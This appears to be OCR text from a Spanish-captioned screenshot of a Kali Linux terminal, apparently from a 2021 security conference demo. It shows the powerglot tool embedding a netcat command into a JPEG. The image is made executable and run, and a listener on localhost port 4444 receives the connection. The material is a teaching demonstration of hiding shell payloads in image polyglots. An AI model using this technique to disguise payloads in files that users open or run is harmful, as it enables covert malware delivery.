 Ejemplo 2 uso de esteganografía powerglot
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021/powerglot]
└─$ ls
cat.jpeg examples LICENSE nc-polyglot.png powerglot.py READM
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021/powerglot]
└─$ echo "nc 127.0.0.1 4444" > netcat.sh
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021/powerglot]
└─$ python3 powerglot.py -o netcat.sh cat.jpeg elgato.jpeg
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021/powerglot]
└─$ ls
cat.jpeg elgato.jpeg examples LICENSE nc-polyglot.png netcat
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021/powerglot]
└─$ chmod +x elgato.jpeg
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021/powerglot]
└─$ ./elgato.jpeg
: not foundeg: 1: ����#JFIFHH
test
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 35922
test
PWNEDCR
20